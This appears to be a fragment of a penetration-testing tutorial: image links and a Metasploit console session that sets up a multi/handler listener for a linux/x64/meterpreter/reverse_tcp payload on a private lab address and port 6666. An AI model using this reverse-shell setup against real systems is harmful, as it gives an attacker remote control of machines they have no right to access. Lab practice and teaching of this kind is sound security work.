 1 2 3 4 5 6 7 8 9 msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp payload => linux/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 192.168.172.129 lhost => 192.168.172.129 msf6 exploit(multi/handler) > set lport 6666 lport => 6666 msf6 exploit(multi/handler) > run